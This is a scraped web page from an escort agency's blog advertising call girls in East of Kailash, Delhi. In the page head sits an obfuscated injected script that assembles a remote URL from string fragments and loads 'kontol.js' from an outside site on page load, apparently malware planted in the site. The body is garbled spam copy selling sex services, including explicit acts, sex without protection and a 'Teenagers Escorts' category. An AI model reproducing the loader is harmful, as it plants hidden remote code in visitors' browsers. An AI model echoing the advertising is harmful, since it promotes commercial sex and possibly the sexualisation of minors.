

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jaanuescorts.com/blog/east-of-kailash-escorts/
body_size: 13805
content:
<!doctype html><html lang="en" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link media="all" href="https://www.jaanuescorts.com/blog/wp-content/cache/autoptimize/css/autoptimize_c414a13694e27b55e6b58d7b0c3ddd26.css" rel="stylesheet"><title>East of Kailash Escorts Rs-1500 With OYO Room</title><meta name="description" content="Book East of Kailash Escorts at a Cheap price with VIP Escorts Girl make you hornier, 24x7 Call Girl Service is available For Delhi Book now."/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.jaanuescorts.com/blog/east-of-kailash-escorts/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="East of Kailash Escorts Rs-1500 With OYO Room" /><meta property="og:description" content="Book East of Kailash Escorts at a Cheap price with VIP Escorts Girl make you hornier, 24x7 Call Girl Service is available For Delhi Book now." /><meta property="og:url" content="https://www.jaanuescorts.com/blog/east-of-kailash-escorts/" /><meta property="og:site_name" content="Jaanu Escorts" /><meta property="article:tag" content="Call Girls Services" /><meta property="article:tag" content="Desi Call Girls" /><meta property="article:tag" content="VIP Escorts" /><meta property="article:section" content="Teenagers Escorts" /><meta property="og:updated_time" content="2022-03-22T06:27:04+00:00" /><meta property="og:image" content="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/03/East-of-Kailash-Escorts.jpg" /><meta property="og:image:secure_url" content="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/03/East-of-Kailash-Escorts.jpg" /><meta property="og:image:width" content="700" /><meta property="og:image:height" content="393" /><meta property="og:image:alt" content="East of Kailash Escorts" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-03-22T05:56:46+00:00" /><meta property="article:modified_time" content="2022-03-22T06:27:04+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="East of Kailash Escorts Rs-1500 With OYO Room" /><meta name="twitter:description" content="Book East of Kailash Escorts at a Cheap price with VIP Escorts Girl make you hornier, 24x7 Call Girl Service is available For Delhi Book now." /><meta name="twitter:image" content="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/03/East-of-Kailash-Escorts.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Jaanu Bhatt" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="10 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.jaanuescorts.com/blog/#person","name":"Jaanu Bhatt","logo":{"@type":"ImageObject","@id":"https://www.jaanuescorts.com/blog/#logo","url":"https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/logo.webp","contentUrl":"https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/logo.webp","caption":"Jaanu Bhatt","inLanguage":"en","width":"246","height":"53"},"image":{"@type":"ImageObject","@id":"https://www.jaanuescorts.com/blog/#logo","url":"https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/logo.webp","contentUrl":"https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/logo.webp","caption":"Jaanu Bhatt","inLanguage":"en","width":"246","height":"53"}},{"@type":"WebSite","@id":"https://www.jaanuescorts.com/blog/#website","url":"https://www.jaanuescorts.com/blog","name":"Jaanu Bhatt","publisher":{"@id":"https://www.jaanuescorts.com/blog/#person"},"inLanguage":"en"},{"@type":"ImageObject","@id":"https://www.jaanuescorts.com/blog/wp-content/uploads/2022/03/East-of-Kailash-Escorts.jpg","url":"https://www.jaanuescorts.com/blog/wp-content/uploads/2022/03/East-of-Kailash-Escorts.jpg","width":"700","height":"393","caption":"East of Kailash Escorts","inLanguage":"en"},{"@type":"BreadcrumbList","@id":"https://www.jaanuescorts.com/blog/east-of-kailash-escorts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.jaanuescorts.com/blog","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.jaanuescorts.com/blog/east-of-kailash-escorts/","name":"East of Kailash Escorts Rs-1500 With OYO Room"}}]},{"@type":"WebPage","@id":"https://www.jaanuescorts.com/blog/east-of-kailash-escorts/#webpage","url":"https://www.jaanuescorts.com/blog/east-of-kailash-escorts/","name":"East of Kailash Escorts Rs-1500 With OYO Room","datePublished":"2022-03-22T05:56:46+00:00","dateModified":"2022-03-22T06:27:04+00:00","isPartOf":{"@id":"https://www.jaanuescorts.com/blog/#website"},"primaryImageOfPage":{"@id":"https://www.jaanuescorts.com/blog/wp-content/uploads/2022/03/East-of-Kailash-Escorts.jpg"},"inLanguage":"en","breadcrumb":{"@id":"https://www.jaanuescorts.com/blog/east-of-kailash-escorts/#breadcrumb"}},{"@type":"Person","@id":"https://www.jaanuescorts.com/blog/author/admin/","name":"Jaanu Bhatt","url":"https://www.jaanuescorts.com/blog/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8e6d466c9a42511c53ba34e1fa9b5993ff0e1f6d6312792f6d221513c6346131?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8e6d466c9a42511c53ba34e1fa9b5993ff0e1f6d6312792f6d221513c6346131?s=96&amp;d=mm&amp;r=g","caption":"Jaanu Bhatt","inLanguage":"en"},"sameAs":["https://www.jaanuescorts.com/blog"]},{"@type":"BlogPosting","headline":"East of Kailash Escorts Rs-1500 With OYO Room","keywords":"East of Kailash Escorts","datePublished":"2022-03-22T05:56:46+00:00","dateModified":"2022-03-22T06:27:04+00:00","author":{"@id":"https://www.jaanuescorts.com/blog/author/admin/","name":"Jaanu Bhatt"},"publisher":{"@id":"https://www.jaanuescorts.com/blog/#person"},"description":"Book East of Kailash Escorts at a Cheap price with VIP Escorts Girl make you hornier, 24x7 Call Girl Service is available For Delhi Book now.","name":"East of Kailash Escorts Rs-1500 With OYO Room","@id":"https://www.jaanuescorts.com/blog/east-of-kailash-escorts/#richSnippet","isPartOf":{"@id":"https://www.jaanuescorts.com/blog/east-of-kailash-escorts/#webpage"},"image":{"@id":"https://www.jaanuescorts.com/blog/wp-content/uploads/2022/03/East-of-Kailash-Escorts.jpg"},"inLanguage":"en","mainEntityOfPage":{"@id":"https://www.jaanuescorts.com/blog/east-of-kailash-escorts/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Jaanu Escorts &raquo; Feed" href="https://www.jaanuescorts.com/blog/feed/" /><link rel="alternate" type="application/rss+xml" title="Jaanu Escorts &raquo; Comments Feed" href="https://www.jaanuescorts.com/blog/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Jaanu Escorts &raquo; East of Kailash Escorts Rs-1500 With OYO Room Comments Feed" href="https://www.jaanuescorts.com/blog/east-of-kailash-escorts/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jaanuescorts.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='writers-blogily-font-css' href='//fonts.googleapis.com/css?family=Saira+Semi+Condensed%3A400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='writers-blogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMerriweather%3A700%2C400%2C700i&#038;ver=6.8.2' type='text/css' media='all' /> <script type="text/javascript" src="https://www.jaanuescorts.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.jaanuescorts.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jaanuescorts.com/blog/wp-json/wp/v2/posts/328" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jaanuescorts.com/blog/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel='shortlink' href='https://www.jaanuescorts.com/blog/?p=328' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jaanuescorts.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jaanuescorts.com%2Fblog%2Feast-of-kailash-escorts%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jaanuescorts.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jaanuescorts.com%2Fblog%2Feast-of-kailash-escorts%2F&#038;format=xml" /><link rel="pingback" href="https://www.jaanuescorts.com/blog/xmlrpc.php"><link rel="icon" href="https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/favicon.webp" sizes="32x32" /><link rel="icon" href="https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/favicon.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/favicon.webp" /><meta name="msapplication-TileImage" content="https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/favicon.webp" /> <script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head><body class="wp-singular post-template-default single single-post postid-328 single-format-standard wp-custom-logo wp-theme-writers-blogily wp-child-theme-seo-writers-blogily"> <a class="skip-link screen-reader-text" href="#primary">Skip to content</a><div class="navigation-wrapper"><div class="site grid-container"><header id="masthead" class="site-header grid-x grid-padding-x"><div class="site-branding large-4 medium-10 small-9 cell"> <a href="https://www.jaanuescorts.com/blog/" class="custom-logo-link" rel="home"><img width="246" height="53" src="https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/logo.webp" class="custom-logo" alt="Jaanu Escorts" decoding="async" srcset="https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/logo.webp 246w, https://www.jaanuescorts.com/blog/wp-content/uploads/2021/12/logo-200x43.webp 200w" sizes="(max-width: 246px) 100vw, 246px" /></a><div class="logo-container"><h2 class="site-title"><a href="https://www.jaanuescorts.com/blog/" rel="home">Jaanu Escorts</a></h2><p class="site-description">Independent Call Girls</p></div></div><nav id="site-navigation" class="main-navigation large-8 medium-2 small-3 cell"><div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42"><a href="https://www.jaanuescorts.com/blog/">Home</a></li><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://www.jaanuescorts.com/#about">About Us</a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.jaanuescorts.com/#service">Services</a></li><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://www.jaanuescorts.com/#locations">Locations</a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.jaanuescorts.com/#packages">Packages</a></li><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://www.jaanuescorts.com/#contact">Contact Us</a></li></ul></div></nav></header></div></div><div id="page" class="site grid-container thumbnail-below start-container-head"><div id="content" class="site-content grid-x grid-padding-x"></div></div><div class="post-thumbnail"> <img width="700" height="393" src="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/03/East-of-Kailash-Escorts.jpg" class="attachment-full size-full wp-post-image" alt="East of Kailash Escorts" decoding="async" fetchpriority="high" srcset="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/03/East-of-Kailash-Escorts.jpg 700w, https://www.jaanuescorts.com/blog/wp-content/uploads/2022/03/East-of-Kailash-Escorts-300x168.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></div><div id="page" class="site grid-container"><div id="content" class="site-content grid-x grid-padding-x"><div id="primary" class="content-area large-8 medium-8 small-12 cell"><main id="main" class="site-main"><article id="post-328" class="post-328 post type-post status-publish format-standard has-post-thumbnail hentry category-teenagers-escorts tag-call-girls-services tag-desi-call-girls tag-vip-escorts"><header class="entry-header"><h1 class="entry-title">East of Kailash Escorts Rs-1500 With OYO Room</h1><div class="entry-meta"> <span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.jaanuescorts.com/blog/author/admin/">Jaanu Bhatt</a></span></span> <span class="post-divider"> | </span> <span class="posted-on">Posted on <a href="https://www.jaanuescorts.com/blog/east-of-kailash-escorts/" rel="bookmark"><time class="entry-date published" datetime="2022-03-22T05:56:46+00:00">March 22, 2022</time><time class="updated" datetime="2022-03-22T06:27:04+00:00">March 22, 2022</time></a></span></div></header><div class="entry-content"><h2 class="wp-block-heading">East of Kailash Escorts To Your Heart and Pleased</h2><p>Some guys engage our <strong><a href="https://www.jaanuescorts.com/east-of-kailash-escorts.html">East of Kailash Escorts</a></strong> to satisfy their fetish and kink desires. Recognize that different men have different reasons for hiring escorts. Our goal is to provide the most appropriate solutions to these various desires on a timely basis. In this way, you may save a great deal of time and effort when looking for <strong>VIP Escorts in Delhi</strong>.</p><h3 class="wp-block-heading">Incall or Outcall East of Kailash Escorts</h3><p>In Delhi, there is a private paid in and outcall service. Similarly, even if they are transported to the most opulent settings, our private paid in-call and out-call service <strong>East of Kailash Escorts</strong> would not find it difficult to cope with such settings. As a result, you can always rent our finest <strong>VIP Escorts in East of Kailash</strong> with the confidence that they will give you the most intriguing.</p><p>Interesting companionship is possible and you will enjoy spending time with those eager girls. For this reason why Indian men want to lease escorts from our company, and once they approach us, we ensure that we are providing complete client pleasure. As a result, a sapphire will be in high demand among Indian men for our girls.</p><h4 class="wp-block-heading">How Does Girlfriend Escorts In East of Kailash Behave With The Clients?</h4><p>If you plan on traveling frequently, a degree is required, as frequent travel will leave you weary, agitated, and phone nancy geared up for all forms of erotic service <strong>Girlfriend Escorts In East of Kailash</strong> strained. Such times could have been avoided if you had brought your spouse or companion along. However, it&#8217;s unrealistic to expect them to consistently manage time to sign up for you on such excursions. If things are going well, you could want to hire an <strong>Escorts Girls</strong> near me.</p><h4 class="wp-block-heading">The Highlights of Hi-Profile Escorts In East of Kailash</h4><p>We have a pool of horny and warm birthday party <strong>Hi-Profile Escorts in East of Kailash</strong> that can generally provide you as a business executive with real seduction. Warm escorts in city social parties and private occasions. Those girls are breathtakingly beautiful, presentable, and stylish, and they know how to adapt to a sophisticated setting.</p><div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" width="700" height="393" src="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/03/Delhi-Embassy-Escorts.jpg" alt="Delhi Embassy Escorts" class="wp-image-322" srcset="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/03/Delhi-Embassy-Escorts.jpg 700w, https://www.jaanuescorts.com/blog/wp-content/uploads/2022/03/Delhi-Embassy-Escorts-300x168.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></figure></div><p>You might also engage such females to give a bit of glamour and class to your events, and their presence at such events is similar to the purple cherry on top. Are you divorced or recently married to your wife or girlfriend? Verified <strong>Top Escort Service In East of Kailash</strong> is a safe and comprehensive leisure service provider. In that circumstance, you might honestly miss the thrilling days of your connection with them.</p><p>If this is the case, don&#8217;t worry; we have Delhi relationship escorts available. You can also ask those ladies to go on a date with you or join a group for a movie, concert, or another wearing event in addition to the particular lunch. These girls have all the attributes to make the time enjoyable with their presence and personalities. It&#8217;s no surprise that our <strong><a href="https://www.jaanuescorts.com/">Delhi Escorts</a></strong> have a sizable Indian male fanbase.</p><h5 class="wp-block-heading">Model Escorts In East of Kailash &#8211; Top Class Call Girls With Small And Big Boobs</h5><p>Apex class call girls with petite and beautiful <strong>Model Escorts In East of Kailash</strong> must be exceptionally gorgeous, maintain an appealing image and be presentable to be chosen for a seat in our pool. We choose our girls carefully to ensure that they are educated, come from a good family, and live a superb lifestyle. As a result, our girls will never struggle to fit our clients&#8217; mature personalities, as well as their unique choices and preferences.</p><h5 class="wp-block-heading">Energetic Element Time Hooker And College Girls Escorts In East of Kailash</h5><p>In addition to these great Indian girls, we&#8217;ve added the proper <strong>College Girls Escorts In East of Kailash</strong>, which reinforces our position even more. These women, as well as Dynamic part-time Busty and Hookers Escorts, frequently travel to India to meet with our Indian clients. They&#8217;re willing to stay in Delhi for as long as you need. You can even hire these girls to accompany you on your trips for as long as you need, anywhere in the world. These magnificent and breathtaking <strong>International Escorts in Delhi</strong> will surely provoke you as the main influence.</p><p>We&#8217;re not trying to persuade you to reconsider the <strong>Teenagers Escorts In East of Kailash</strong>. Are you the one who ever hired an escort from several companies? In that case, you should be pleased that the organizations have chosen the girl. Even if the profile suits your interests and preferences, you must comply with their decision. We understand that such tactics can irritate you. Thus we adopt the approach of allowing customers to select their own girls. As a result, we ensure that our customers&#8217; preferences and choices are never compromised.</p><div class="wp-block-image"><figure class="aligncenter size-full"><img decoding="async" width="700" height="393" src="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/01/Chhatarpur-Escorts.jpg" alt="Chhatarpur Escorts" class="wp-image-76" srcset="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/01/Chhatarpur-Escorts.jpg 700w, https://www.jaanuescorts.com/blog/wp-content/uploads/2022/01/Chhatarpur-Escorts-300x168.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></figure></div><p><strong>House Wife Escorts In East of Kailash</strong> features photographs and profiles of all the girls that work with us, and our website has an archive. Because we are transparent in our operations, we only show those profiles that are truly related to us. Therefore you will be able to meet the selected girl regardless of which profile you choose. In our opinion, behaviors like influencing clients&#8217; decisions or sending females who aren&#8217;t the ones you set for the consultation are unacceptable.</p><h5 class="wp-block-heading">Foreigner And Russian Escorts In East of Kailash For Happiness At Delhi</h5><p>You will be inspired as the chosen girl who documents in front of you, in strict adherence to the timeline you set, and they will live with worldwide and <strong>Russian Escorts In East of Kailash</strong> provider Escorts for a fulfilling life in Delhi, for the entire duration of the scheduled time, allowing you the most time to enjoy their organization. Our girls are constantly striving to achieve complete client pleasure and achieve this goal. They are willing to put up as much effort as is required. As a result, you may be assured that by choosing our girls, you&#8217;ll have the best experience and get the best value for your money and time.</p><h6 class="wp-block-heading">Come And Book Your High-Class Escorts In East of Kailash</h6><p>The unique aspect of our <strong>High-Class Escorts In East of Kailash</strong> is that they are provided at a low cost, although they are of the finest quality. That is to say, regardless of your budget, our services will almost always provide you with 100 percent satisfaction, and you will not have the least risk of regretting your decision to work with us. As a result, even if you&#8217;re approaching us for the first time, you can do so with confidence, knowing that we&#8217;ll back up your belief in our company by providing you with the most unforgettable experience.</p><p>Our high-end services are available at reasonable pricing. We are positive that after you have experienced our first-class services for the affordable low rates of <strong>Delhi Escorts</strong>, you will not be satisfied with the offerings of <strong>Escorts Services In East of Kailash</strong>. Similarly, we are confident that you will return to us in the future to enjoy our girls&#8217; entertaining business. Our firm takes reasonable precautions to protect your privacy and confidentiality. As a result, you may always approach us with an open mind. Instead of being annoyed by the components of safety and privacy, you can focus more on the element of enjoyment and amusement.</p><h6 class="wp-block-heading">Executive Provider Booking On Whatsapp Numbers In Delhi</h6><p>Booking on Whatsapp Number service for hiring the girls with experienced service organization Delhi us guarantees you the right amount of fun and delight to validate your decision to prioritize our services above those of other groups. In Delhi, we give a very extensive escort companionship. Our Airhostess Escorts In East of Kailash will be pleased to accompany you on any activity. Call <strong>Jaanu Escorts Delhi</strong>-based escort agency, for unique and customized <strong>High-Profile Escort Services in Delhi</strong> and around the world.</p><p>Our <strong>Independent Female Escorts In East of Kailash</strong> are not only beautiful but also wise and sophisticated; we know exactly what you want and need, and we guarantee your satisfaction. All of our Indian Delhi Escorts are available not just for incall but also for outcall services, so why not unwind after a hard day at your private home, hotel, rental, or wherever else you are and let our stunning <strong>Delhi Escorts</strong> come to your Independent females in Delhi.</p><h6 class="wp-block-heading">A Dream Come Actual Enjoy With The Most Dedicated Hitech City Escorts</h6><p>Hitech City Escorts is a service that provides escorts in the city. As a result, it is evident that you have a preference, and you may decide. It&#8217;s not always possible to show these kinds of wishes and choices in public, but using the <strong>Royal Escorts In East of Kailash</strong> can provide you with the pleasure you couldn&#8217;t get anywhere else. However, you are almost sure to choose a first-class escort service, and the <strong>Delhi Escorts</strong> are the greatest for such jobs.</p><p>Sexual freedom is the ability to experiment without fear of being judged. It&#8217;s a long way to the alternative character about knowing what you enjoy and having the courage to create it when inspiration strikes. It&#8217;s all right. That&#8217;s it. You enjoy doing a threesome now and then, but you don&#8217;t enjoy doing mattress stunts quite as much, so we can&#8217;t imagine you doing a different Kama sutra role every day.</p><h6 class="wp-block-heading">Make Your Desire True Partner</h6><p>If Pal has previously recommended a companion, try to locate her contact information on the internet site so you may get in touch with her straight away. You may also communicate over SMS or Whatsapp before meeting in person. They are no longer embarrassed to respond to WhatsApp messages, but they must aim. In any event, do you agree that no one has enough time nowadays? So think about what appeals to you the most, the shy, modest, female friend-like female, or the busiest, naughty, and teasing thing she even receives on the resort?</p><div class="wp-block-image"><figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="700" height="393" src="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/03/Delhi-Escorts-Services.jpg" alt="Delhi Escorts Services" class="wp-image-248" srcset="https://www.jaanuescorts.com/blog/wp-content/uploads/2022/03/Delhi-Escorts-Services.jpg 700w, https://www.jaanuescorts.com/blog/wp-content/uploads/2022/03/Delhi-Escorts-Services-300x168.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></figure></div><p>Female Escorts In East of Kailash are adept at enticing you with their optimal positions. Blowjobs, striptease, threesomes, foursomes, and institution orgies are all possibilities. They may be dedicated to caring for you and keeping you happy. The <strong>East of Kailash Escorts</strong> of the Hitech City Escorts service are very conscientious about their health and use protection during sex. They do this for the clients&#8217; benefit as well. They may be well aware of the health risks that their consumers are concerned about, so they may be unconcerned about it.</p><p>Some clients, on the other hand, do not require such a high level of defense. Some preparations can be made for them as well. The firm is committed to customer pleasure, and as a result, they are willing to be flexible on occasion. The <a href="https://www.aishaescorts.com/east-of-kailash-escorts.html" target="_blank" rel="noopener"><strong>East of Kailash Escorts</strong></a> are magical, and everything about them is flawlessly captivating: their presence, beauty, and gaze. It&#8217;s no surprise that their allure would hypnotize you within the first look.</p><h6 class="wp-block-heading">Give You Sexual Moment With Female Escorts Service In East of Kailash</h6><p>If you&#8217;re looking for someone to conduct a few delusory anal sexes, threesomes, or even a change of couples, the upscale escort is always a good choice. You can &#8220;open the game&#8221; with them without any frills or strain. Isn&#8217;t it true that you pay and expect to be satisfied? But it costs nothing to make her enjoy this system as well. This has little to do with various positions, yet it is one of the most basic techniques to delight any female.</p><p>Have interaction with the girl&#8217;s body in many stimuli, foreplay, or throughout. It’ll make her shiver with breast and thigh areas, adequate oral, clitoral stimulation, and something else she likes. With breast and thigh areas, as well as enough oral, clitoral, and other stimulation, it&#8217;ll make her shudder. You can be both proud and excited while delivering pride through your manner. We&#8217;re here to help you if you&#8217;ve come across the acronym and aren&#8217;t sure what it stands for.</p><p>You can also select <strong>Independent Escorts In East of Kailash</strong> for bondage sex as <strong><a href="https://www.aishaescorts.com/" target="_blank" rel="noopener">Delhi Escorts</a></strong>. The fetish to bind is bondage, with stringed shibari practices being the most well-known. Most of the time, bondage tethers are a kind of surrender, slowing their movement. Chains, sheets, ties, and even sticky tape can all be used to create it. With the strings attached, imagination is running wild.</p></div><footer class="entry-footer"> <span class="cat-links"><a 